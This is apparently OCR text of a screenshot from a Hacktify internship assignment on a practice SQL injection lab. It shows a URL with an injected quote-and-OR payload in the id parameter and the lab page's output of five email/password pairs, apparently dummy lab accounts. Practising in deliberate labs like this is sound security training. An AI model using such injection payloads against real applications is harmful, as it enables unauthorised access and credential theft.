 vtf internship - Google Drive
Week 9 Penetration Testing Repo
Hacktify Labs
Week 9 - Assignment Submission
bugbountyhunter.org/internship_labs/HTML/sqli_lab/lab_5/lab_5.php?id=1%27%27or%27=%27---
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Happy Hacking
Welcome Hacker
Email: alice@gmail.com
Password: alice@121
You are in.........
Email: bob@gmail.com
Password: bob@111
You are in.........
Email: admin1@gmail.com
Password: admin#1234
You are in.........
Email: john@gmail.com
Password: john@789
You are in.........
Email: richard@gmail.com
Password: richard#222
You are in.........
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
L
..69
100%
ENG
02:58 PM
08-12-2021